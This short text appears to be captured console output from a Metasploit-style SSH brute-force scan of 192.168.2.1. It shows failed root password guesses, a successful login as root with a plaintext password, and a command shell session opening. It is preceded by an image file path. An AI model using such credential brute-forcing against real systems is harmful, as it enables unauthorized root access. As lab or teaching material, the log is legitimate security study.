 [-] 192.168.2.1:22 - Failed: 'root:Mourao'
[-] 192.168.2.1:22 - Failed: 'root:Mozartia'
[-] 192.168.2.1:22 - Failed: 'root:Mr. Spock'
[+] 192.168.2.1:22 - Success: 'root:Mr.Spock' 'uid=0(root) gid=0(root) groups=0(root) Linux localhost.locald
GNU/Linux '
[*] Command shell session 10 opened (10.204.0.60:42573 -> 192.168.2.1:22) at 2019-02-16 09:08:23 -0500
[*] Scanned 1 of 1 hosts (100% complete)